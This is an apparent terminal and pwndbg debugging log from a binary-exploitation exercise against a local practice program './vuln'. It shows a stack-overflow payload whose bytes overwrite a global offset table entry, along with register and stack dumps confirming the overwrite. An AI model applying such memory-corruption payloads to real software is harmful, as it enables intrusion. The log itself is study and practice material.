 ╰─➤  python exploit02.py
[+] Starting local process './vuln': pid 79140
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '79140']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '79140'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpk6y8ohff']
[ ] Waiting for debugger
 +                       : Done
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  28 10 60 00  00 00 00 00  │AAAA│AAAA│(·`·│····│
    00000020  44 44 44 44  44 44 44 44  45 45 45 45  45 45 45 45  │DDDD│DDDD│EEEE│EEEE│
    00000030  46 46 46 46  46 46 46 0a                            │FFFF│FFF·│
    00000038
[DEBUG] Received 0xc bytes:
    b'Enter name:\n'
[DEBUG] Received 0x13 bytes:
    b'Enter description:\n'
[DEBUG] Sent 0x8 bytes:
    b'BBBBBBB\n'
[*] Switching to interactive mode
$
   0x000000000040088e <+151>:   je     0x400895 <main+158>
   0x0000000000400890 <+153>:   call   0x400630 <__stack_chk_fail@plt>
   0x0000000000400895 <+158>:   leave
   0x0000000000400896 <+159>:   ret
End of assembler dump.
pwndbg> b *0x0000000000400890
Breakpoint 2 at 0x400890
pwndbg> info breakpoints
Num     Type           Disp Enb Address            What
1       breakpoint     keep y   0x00007fa322df41f0 in __stack_chk_fail at stack_chk_fail.c:28
2       breakpoint     keep y   0x0000000000400890 <main+153>
pwndbg> c
Continuing.
Breakpoint 2, 0x0000000000400890 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x0
*RBX  0x0
*RCX  0x72e8a01377a67a45
*RDX  0x7fa3230a1790 (_IO_stdfile_0_lock) ◂— 0x0
*RDI  0x7ffcd795e680 ◂— 0x0
*RSI  0x1
*R8   0x0
 R9   0x7fa3232bb700 ◂— 0x7fa3232bb700
 R10  0x400930 ◂— and    eax, 0x6e450073 /* '%s' */
 R11  0x246
*R12  0x4006a0 (_start) ◂— xor    ebp, ebp
*R13  0x7ffcd795ecb0 ◂— 0x1
*R14  0x0
*R15  0x0
*RBP  0x7ffcd795ebd0 ◂— 0x46464646464646 /* 'FFFFFFF' */
*RSP  0x7ffcd795eba0 ◂— 0x4141414141414141 ('AAAAAAAA')
*RIP  0x400890 (main+153) ◂— call   0x400630
[ DISASM ]
 ► 0x400890 <main+153>              call   __stack_chk_fail@plt <__stack_chk_fail@plt>
        rdi: 0x7ffcd795e680 ◂— 0x0
        rsi: 0x1
        rdx: 0x7fa3230a1790 (_IO_stdfile_0_lock) ◂— 0x0
        rcx: 0x72e8a01377a67a45
   0x400895 <main+158>              leave
   0x400896 <main+159>              ret
   0x400897                         nop    word ptr [rax + rax]
   0x4008a0 <__libc_csu_init>       push   r15
   0x4008a2 <__libc_csu_init+2>     push   r14
   0x4008a4 <__libc_csu_init+4>     mov    r15d, edi
   0x4008a7 <__libc_csu_init+7>     push   r13
   0x4008a9 <__libc_csu_init+9>     push   r12
   0x4008ab <__libc_csu_init+11>    lea    r12, [rip + 0x20055e] <0x600e10>
   0x4008b2 <__libc_csu_init+18>    push   rbp
[ STACK ]
00:0000│ rsp  0x7ffcd795eba0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
03:0018│      0x7ffcd795ebb8 —▸ 0x601028 (_GLOBAL_OFFSET_TABLE_+40) ◂— 0x42424242424242 /* 'BBBBBBB' */
04:0020│      0x7ffcd795ebc0 ◂— 'DDDDDDDDEEEEEEEEFFFFFFF'
05:0028│      0x7ffcd795ebc8 ◂— 'EEEEEEEEFFFFFFF'
06:0030│ rbp  0x7ffcd795ebd0 ◂— 0x46464646464646 /* 'FFFFFFF' */
07:0038│      0x7ffcd795ebd8 —▸ 0x7fa322cfb840 (__libc_start_main+240) ◂— mov    edi, eax
[ BACKTRACE ]
 ► f 0         0x400890 main+153
   f 1   0x7fa322cfb840 __libc_start_main+240
pwndbg> telescope 0x0000000000601018
00:0000│   0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7fa322d4a6a0 (puts) ◂— push   r12
01:0008│   0x601020 (_GLOBAL_OFFSET_TABLE_+32) —▸ 0x400636 (__stack_chk_fail@plt+6) ◂— push   1
02:0010│   0x601028 (_GLOBAL_OFFSET_TABLE_+40) ◂— 0x42424242424242 /* 'BBBBBBB' */
03:0018│   0x601030 (_GLOBAL_OFFSET_TABLE_+48) —▸ 0x7fa322cfb750 (__libc_start_main) ◂— push   r14
04:0020│   0x601038 (_GLOBAL_OFFSET_TABLE_+56) —▸ 0x7fa322d5f180 (malloc) ◂— push   rbp
05:0028│   0x601040 (_GLOBAL_OFFSET_TABLE_+64) —▸ 0x7fa322d4ae80 (setvbuf) ◂— push   rbp
06:0030│   0x601048 (_GLOBAL_OFFSET_TABLE_+72) —▸ 0x7fa322d464e0 (__isoc99_scanf) ◂— push   rbx
07:0038│   0x601050 (data_start) ◂— 0x0
pwndbg>
5d 17h 12m